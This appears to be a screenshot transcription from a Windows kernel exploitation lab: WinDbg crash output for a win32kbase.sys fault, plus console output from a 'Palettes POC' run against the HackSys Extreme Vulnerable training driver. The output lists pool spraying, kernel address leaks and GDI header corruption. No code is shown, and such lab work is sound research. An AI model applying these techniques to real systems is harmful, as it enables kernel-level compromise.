 Command
DUMP_QUALIFIER: 0
BUILD_VERSION_STRING: 16281.1000.amd64fre.rs3_release.170829-1438
DUMP_TYPE: 0
BUGCHECK_P1: ffff9ea284189570
BUGCHECK_P2: 0
BUGCHECK_P3: ffff9edf26df0df7
BUGCHECK_P4: 0
READ_ADDRESS: ffff9ea284189570
FAULTING_IP:
win32kbase!HmgDecrementShareReferenceCountEx+27
ffff9edf`26df0df7 8b19 mov ebx,dword ptr [rcx]
MM_INTERNAL_CODE: 0
IMAGE_NAME: win32kbase.sys
DEBUG_FLR_IMAGE_TIMESTAMP: 19d2339e
MODULE_NAME: win32kbase
FAULTING_MODULE: ffff9edf26da0000 win32kbase
CPU_COUNT: 1
CPU_MHZ: 6a0
CPU_VENDOR: GenuineIntel
CPU_FAMILY: 6
CPU_MODEL: 3a
CPU_STEPPING: 9
CPU_MICROCODE: 6,3a,9,0 (F,M,S,R) SIG: FFFFFFFF'00000000 (cache)
kd>
Rs3_16281 on DESKTOP-LRP1ELD - Virtual Machine Connection
File Action Media Clipboard View Help
C:\dbg\poc.exe
[!] Rs3 Palettes POC
[>] Spraying the pool
[>] leaking lpszMenuName
[+] &Manager kAddr->0xffff9ea2840c8000
[+] &Worker kAddr->0xffff9ea284189000
[>] corrupting gdi headers
[+] Opened Device Handle at: 0x11c
[+] Device Name: \\.\HacksysExtremeVulnerableDriver
[+] Trigerring bsod via win32kbase.sys
[+] Reading invalid memory address.